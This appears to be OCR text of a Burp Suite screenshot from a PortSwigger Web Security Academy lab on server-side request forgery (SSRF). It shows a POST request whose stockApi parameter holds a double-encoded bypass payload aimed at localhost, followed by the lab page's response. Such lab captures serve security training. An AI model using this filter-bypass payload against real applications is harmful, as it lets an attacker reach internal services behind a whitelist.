 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac741f1e1ee364b9c012561d00170074.web-security-academy.net
3 Cookie: session=2NqkGEvpdQQXqzw6friIOPMuCr9yi1OX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net
11 Content-Length: 56
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost:80%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ov4FZXndRjlowbJOo0Cq4SnWG4s74gau;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10420
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>